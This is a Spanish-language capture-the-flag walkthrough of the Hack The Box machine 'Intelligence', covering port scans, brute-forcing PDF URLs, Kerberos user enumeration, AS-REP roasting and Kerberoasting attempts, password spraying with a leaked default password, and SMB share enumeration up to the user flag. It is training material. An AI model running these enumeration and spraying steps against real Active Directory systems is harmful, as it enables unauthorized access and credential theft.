
Conocimientos
-
Information Leakage
-
Enumeración de Kerberos
-
Creación de un DNS Record
-
Abuso ADIDNS
-
Enumeración con BloodHound
-
Abuso del Privilegio ReadGMSAPassword Rights
-
Abuso del Privilegio Unconstrained Delegation
-
Abuso del Privilegio AllowedToDelegateRights (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -sS -vvv -n -Pn 10.10.10.248 -oG openports
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-23 13:10 GMT
Initiating SYN Stealth Scan at 13:10
Scanning 10.10.10.248 [65535 ports]
Discovered open port 49714/tcp on 10.10.10.248
Discovered open port 49691/tcp on 10.10.10.248
Discovered open port 51476/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 0 to 5 due to 11 out of 17 dropped probes since last increase.
Discovered open port 49666/tcp on 10.10.10.248
SYN Stealth Scan Timing: About 47.33% done; ETC: 13:11 (0:00:35 remaining)
Discovered open port 389/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 5 to 10 due to max_successful_tryno increase to 4
Discovered open port 80/tcp on 10.10.10.248
Discovered open port 135/tcp on 10.10.10.248
Discovered open port 445/tcp on 10.10.10.248
Discovered open port 139/tcp on 10.10.10.248
Discovered open port 53/tcp on 10.10.10.248
Discovered open port 593/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 10 to 20 due to 11 out of 14 dropped probes since last increase.
Discovered open port 49705/tcp on 10.10.10.248
Discovered open port 9389/tcp on 10.10.10.248
Discovered open port 3268/tcp on 10.10.10.248
Discovered open port 49692/tcp on 10.10.10.248
Discovered open port 3269/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 20 to 40 due to 11 out of 20 dropped probes since last increase.
Discovered open port 636/tcp on 10.10.10.248
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.10.248, 16) => Operation not permitted
Offending packet: TCP 10.10.16.6:34207 > 10.10.10.248:26456 S ttl=37 id=16056 iplen=44 seq=962530816 win=1024 <mss 1460>
Discovered open port 464/tcp on 10.10.10.248
Discovered open port 5985/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 40 to 80 due to max_successful_tryno increase to 5
Completed SYN Stealth Scan at 13:11, 92.55s elapsed (65535 total ports)
Nmap scan report for 10.10.10.248
Host is up, received user-set (0.15s latency).
Scanned at 2023-01-23 13:10:09 GMT for 93s
Not shown: 65516 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49691/tcp open unknown syn-ack ttl 127
49692/tcp open unknown syn-ack ttl 127
49705/tcp open unknown syn-ack ttl 127
49714/tcp open unknown syn-ack ttl 127
51476/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 92.66 seconds
Raw packets sent: 458738 (20.184MB) | Rcvd: 46 (2.024KB)
Escaneo de Servicios y Versiones de cada puerto
nmap -p- --open --min-rate 5000 -sS -vvv -n -Pn 10.10.10.248 -oG openports
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-23 13:10 GMT
Initiating SYN Stealth Scan at 13:10
Scanning 10.10.10.248 [65535 ports]
Discovered open port 49714/tcp on 10.10.10.248
Discovered open port 49691/tcp on 10.10.10.248
Discovered open port 51476/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 0 to 5 due to 11 out of 17 dropped probes since last increase.
Discovered open port 49666/tcp on 10.10.10.248
SYN Stealth Scan Timing: About 47.33% done; ETC: 13:11 (0:00:35 remaining)
Discovered open port 389/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 5 to 10 due to max_successful_tryno increase to 4
Discovered open port 80/tcp on 10.10.10.248
Discovered open port 135/tcp on 10.10.10.248
Discovered open port 445/tcp on 10.10.10.248
Discovered open port 139/tcp on 10.10.10.248
Discovered open port 53/tcp on 10.10.10.248
Discovered open port 593/tcp on 10.10.10.248
Increasing send delay for 10.10.10.248 from 10 to 20 due to 11 out of 14 dropped probes since last increase.
Discovered open port 49705/tcp on 10.10.10.248
Discovered open port 9389/tcp on 10.10.10.248
❯ nmap -sCV -p53,80,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49691,49692,49705,49714,51476 10.10.10.248 -Pn -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-23 13:12 GMT
Nmap scan report for 10.10.10.248
Host is up (0.60s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Intelligence
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
|_ssl-date: 2023-01-23T20:13:59+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2023-01-23T20:13:59+00:00; +6h59m58s from scanner time.
3268/tcp open ldap
|_ssl-date: 2023-01-23T20:14:00+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2023-01-23T20:13:59+00:00; +6h59m58s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open unknown
49691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49692/tcp open unknown
49705/tcp open unknown
49714/tcp open unknown
51476/tcp open unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-01-23T20:13:11
|_ start_date: N/A
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m57s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.17 seconds
En base a los CN, se puede ver el dominio intelligence.htb y el subdominio dc.intelligence.htb
Los añado al /etc/hosts
echo '10.10.10.248 intelligence.htb dc.intelligence.htb' >> /etc/hosts
Puerto 88 (KERBEROS) | Puerto 445 (SMB)
Con crackmapexec me conecto a la máquina víctima para identificar el dominio, hostname, y versiones
crackmapexec smb 10.10.10.248
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
Enumero los recursos compartidos
smbmap -H 10.10.10.248 -u 'null'
[!] Authentication error on 10.10.10.248
Tengo que disponer de credenciales
Puerto 80 (HTTP)
Con whatweb, analizo las tecnologías que se están empleando
whatweb http://10.10.10.248
http://10.10.10.248 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@intelligence.htb], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.248], JQuery, Microsoft-IIS[10.0], Script, Title[Intelligence]
En la página principal aparece lo siguiente:

Existe un campo que permite descargar un PDF

El nombre del archivo tiene una estructura de fecha seguido de upload.pdf, por lo que se podría tratar de aplicar fuerza bruta para descargar todos los que existan

En los metadatos del archivo, se puede ver un campo Creator, que corresponde al usuario
Para aplicar fuzzing, creo un script en bash
#!/bin/bash
for a in {2020..2022}; do
for x in {01..31}; do
for i in {01..12}; do
echo "http://10.10.10.248/documents/$a-$i-$x-upload.pdf" &
done
done
done
Además, añado hilos con xargs para ir mucho más rápido
./fuzzer.sh | xargs -n 1 -P 50 wget &>/dev/null
Guardo todos los usuarios en un diccionario y los valido por kerberos
exiftool -Creator 2* | grep : | awk 'NF{print $NF}' | sort -u > users
Para ello, utilizo kerbrute
kerbrute userenum -d intelligence.htb --dc 10.10.10.248 users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 01/23/23 - Ronnie Flathers @ropnop
2023/01/23 13:53:14 > Using KDC(s):
2023/01/23 13:53:14 > 10.10.10.248:88
2023/01/23 13:53:14 > [+] VALID USERNAME: Darryl.Harris@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Anita.Roberts@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: David.Wilson@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Brian.Baker@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Ian.Duncan@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: David.Mcbride@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Daniel.Shelton@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Brian.Morris@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Danny.Matthews@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: David.Reed@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Jason.Patterson@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Jessica.Moody@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Jennifer.Thomas@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: Jason.Wright@intelligence.htb
2023/01/23 13:53:14 > [+] VALID USERNAME: John.Coleman@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Nicole.Brock@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Kaitlyn.Zimmerman@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Samuel.Richardson@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Jose.Williams@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Kelly.Long@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Richard.Williams@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Stephanie.Young@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Thomas.Hall@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Scott.Scott@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Teresa.Williamson@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Thomas.Valenzuela@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Travis.Evans@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Veronica.Patel@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: Tiffany.Molina@intelligence.htb
2023/01/23 13:53:21 > [+] VALID USERNAME: William.Lee@intelligence.htb
2023/01/23 13:53:21 > Done! Tested 30 usernames (30 valid) in 6.885 seconds
Todos son válidos. Podría probar a efectuar un ASPRepRoasting, que se puede dar si un usuario no requiere de autenticación previa de kerberos
GetNPUsers.py intelligence.htb/ -no-pass -usersfile users
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] User Anita.Roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Brian.Baker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Brian.Morris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Daniel.Shelton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Danny.Matthews doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darryl.Harris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Mcbride doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Reed doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Wilson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ian.Duncan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jason.Patterson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jason.Wright doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jennifer.Thomas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jessica.Moody doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User John.Coleman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kaitlyn.Zimmerman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kelly.Long doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Nicole.Brock doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Richard.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Samuel.Richardson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Scott.Scott doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Stephanie.Young doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Teresa.Williamson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Thomas.Hall doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Thomas.Valenzuela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tiffany.Molina doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Travis.Evans doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Veronica.Patel doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set
Para ninguno aplica, por tanto no puedo obtener un TGT para crackearlo por fuerza bruta
Podría ver lo que hay en cada PDF, pero al ser demasiados, conviene convertirlos a documentos txt y filtrar por consola por lo que me interesa
Para ello utilizo una herramienta que se encuentra llamada PDF2text
pip3 install pdftotext
for i in $(ls | grep pdf); do pdftotext $i; done
En uno de ellos, aparecen credenciales en texto claro
│ File: 2020-06-04-upload.txt
───────┼──────────────────────────────────────────────────
1 │ New Account Guide
2 │ Welcome to Intelligence Corp!
3 │ Please login using your username and the default password of:
4 │ NewIntelligenceCorpUser9876
5 │ After logging in please change your password as soon as possible.
6 │
7 │ ^L
Para saber a quien pertenece esa contraseña, puedo aplicar fuerza bruta por SMB
crackmapexec smb 10.10.10.248 -u users -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_USER_SESSION_DELETED
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
Para el usuario Tiffany.Molina, la contraseña es válida
Guardo las credenciales en un archivo
echo 'Tiffany.Molina:NewIntelligenceCorpUser9876' > credentials.txt
Si pertenece al grupo Remote Management Users me podré conectar por winrm
crackmapexec winrm 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intelligence.htb)
HTTP 10.10.10.248 5985 DC [*] http://10.10.10.248:5985/wsman
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
Como no me puedo loggear, pruebo a aplicar un Kerberoasting Attack y extraer el TGS de otro usuario para crackearlo por fuerza bruta
GetUserSPNs.py intelligence.htb/Tiffany.Molina:NewIntelligenceCorpUser9876
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
No entries found!
No encuentra nada
Puerto 389 (LDAP)
Si me conecto al servicio LDAP, puedo tratar de dumpear data que contenga información sobre los usuarios y el grupo al que pertenecen
ldapdomaindump -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' 10.10.10.248
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
Me monto un servicio http con python para verlo de forma gráfica desde el navegador web
python3 -m http.server 80
Pero no hay nada que pueda utilizar por ahora
Puerto 445 (SMB)
Vuelvo a enumerar recursos compartidos a nivel de red, pero esta vez autenticado
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876'
[+] IP: 10.10.10.248:445 Name: intelligence.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL NO ACCESS Logon server share
Users READ ONLY
Me dirijo al directorio Users
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r 'Users'
[+] IP: 10.10.10.248:445 Name: intelligence.htb
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\Users\*
dw--w--w-- 0 Mon Apr 19 01:20:26 2021 .
dw--w--w-- 0 Mon Apr 19 01:20:26 2021 ..
dr--r--r-- 0 Mon Apr 19 00:18:39 2021 Administrator
dr--r--r-- 0 Mon Apr 19 03:16:30 2021 All Users
dw--w--w-- 0 Mon Apr 19 02:17:40 2021 Default
dr--r--r-- 0 Mon Apr 19 03:16:30 2021 Default User
fr--r--r-- 174 Mon Apr 19 03:15:17 2021 desktop.ini
dw--w--w-- 0 Mon Apr 19 00:18:39 2021 Public
dr--r--r-- 0 Mon Apr 19 01:20:26 2021 Ted.Graves
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Tiffany.Molina
Luego a su directorio personal
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r 'Users/Tiffany.Molina'
[+] IP: 10.10.10.248:445 Name: intelligence.htb
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\UsersTiffany.Molina\*
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 .
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 ..
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 AppData
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Application Data
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Cookies
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Desktop
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Documents
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Downloads
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Favorites
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Links
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Local Settings
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Music
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 My Documents
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 NetHood
fr--r--r-- 131072 Mon Apr 19 00:51:46 2021 NTUSER.DAT
fr--r--r-- 86016 Mon Apr 19 00:51:46 2021 ntuser.dat.LOG1
fr--r--r-- 0 Mon Apr 19 00:51:46 2021 ntuser.dat.LOG2
fr--r--r-- 65536 Mon Apr 19 00:51:46 2021 NTUSER.DAT{6392777f-a0b5-11eb-ae6e-000c2908ad93}.TM.blf
fr--r--r-- 524288 Mon Apr 19 00:51:46 2021 NTUSER.DAT{6392777f-a0b5-11eb-ae6e-000c2908ad93}.TMContainer00000000000000000001.regtrans-ms
fr--r--r-- 524288 Mon Apr 19 00:51:46 2021 NTUSER.DAT{6392777f-a0b5-11eb-ae6e-000c2908ad93}.TMContainer00000000000000000002.regtrans-ms
fr--r--r-- 20 Mon Apr 19 00:51:46 2021 ntuser.ini
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 Pictures
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Recent
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Saved Games
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 SendTo
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Start Menu
dr--r--r-- 0 Mon Apr 19 00:51:46 2021 Templates
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 articulos
En el escritorio está la primera flag
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r 'Users/Tiffany.Molina/Desktop'
[+] IP: 10.10.10.248:445 Name: intelligence.htb
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\UsersTiffany.Molina\Desktop\*
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 .
dw--w--w-- 0 Mon Apr 19 00:51:46 2021 ..
fw--w--w-- 34 Mon Jan 23 21:40:37 2023 user.txt
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --download 'Users/Tiffany.Molina/Desktop/user.txt'
[+] Starting download: Users\Tiffany.Molina\Desktop\user.txt (34 bytes)
[+] File output to: /home/rubbx/Desktop/HTB/Machines/Intelligence/ld/10.10.10.248-Users_Tiffany.Molina_Desktop_user.txt
cat /home/rubbx/Desktop/HTB/Machines/Intelligence/ld/10.10.10.248-Users_Tiffany.Molina_Desktop_user.txt
f32439b5e4d8b3b94f700876334a5454
Dentro del directorio IT tengo capacidad de lectura
smbmap -H 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r 'IT'
[+] IP: 10.10.10.248:445 Name: intelligence.htb
Disk Permissions Comment
---- ----------- -------
IT READ ONLY
.\IT\*
dr--r--r-- 0 Mon Apr 19 00:50:58 2021 .
dr--r--r-- 0 Mon Apr 19 00:50:58 2021 ..
fr--r--r-- 1046 Mon Apr 19 00:50:58 2021 downdetector.ps1
Me descargo el script en powershell
